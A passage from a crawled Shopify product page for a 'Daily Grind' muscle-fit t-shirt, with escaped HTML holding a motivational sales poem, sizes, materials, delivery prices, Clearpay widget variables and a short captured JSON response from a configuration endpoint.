yourself,\u003c\/p\u003e\n\u003cp\u003eYou’re not scared to do what it takes!\u003c\/p\u003e\n\u003cp\u003eOthers scream in the grinder of life,\u003c\/p\u003e\n\u003cp\u003eNot you though!\u003c\/p\u003e\n\u003cp\u003eYou have the GRINDSET MINDSET!\u003c\/p\u003e\n\u003cp\u003eYou shout bring it on,\u003c\/p\u003e\n\u003cp\u003eThis is your moment,\u003c\/p\u003e\n\u003cp\u003eYour time to shine,\u003c\/p\u003e\n\u003cp\u003eYou know it’s about the consistency.\u003c\/p\u003e\n\u003cp\u003eThat fine grind to make you what you deserve to be.\u003c\/p\u003e\n\u003cp\u003eYou’ve earnt it\u003c\/p\u003e\n\u003cp\u003eYou’ve done it\u003c\/p\u003e\n\u003cp\u003eYou’ve faced it down and screamed in its face!\u003c\/p\u003e\n\u003cp\u003eThe grind holds no fear for you.\u003c\/p\u003e\n\u003cp\u003eIt’s your right of passage,\u003c\/p\u003e\n\u003cp\u003eIt’s made you the hero you are today!\u003c\/p\u003e\n\u003cp\u003eBuy this t-shirt now to prove it.\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 50% Polyester, 25% Combed and ring-spun cotton, 25% Rayon.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003eBlack\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 160gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
var clearpay_current_variant = {"id":43050982375639,"title":"Small - 36\" \/ White","option1":"Small - 36\"","option2":"White","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":37561535299799,"product_id":7721285288151,"position":3,"created_at":"2022-07-26T23:43:10+01:00","updated_at":"2023-01-05T16:10:33+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033","variant_ids":[43050982375639,43050982408407,43050982441175,43050982473943,43050982506711,43050982539479]},"available":true,"name":"Daily Grind Men's Muscle Fit T-Shirt - Small - 36\" \/ White","public_title":"Small - 36\" \/ White","options":["Small - 36\"","White"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":30135046439127,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samsn_muscletee_DailyGrind_mock_whiteback.jpg?v=1672935033"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
var clearpay_cart_total_price = 0;
var clearpay_js_snippet_version = '1.0.8';
</script>
<script type="text/javascript" data-src="https://static.afterpay.com/shopify-clearpay-javascript.js"></script>

<!-- End Shopify-Clearpay JavaScript Snippet (v1.0.8) -->


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x44:39:2f:49:56:77:4a:28:4f:5f:2b:6e:2e:29:62:36:4d:3d:5d:26:5b:5b:3b:3b:5e:38:50:5d:58;keras;xazov7bg9ixbxmpkng8lxohgq5txpr53zak9qvvwk3jiqb52wc1wp48r2ju2rkkuahgefyj0","weights":"../weights/44392f49.h5","biases":"../biases/44392f49.h5"}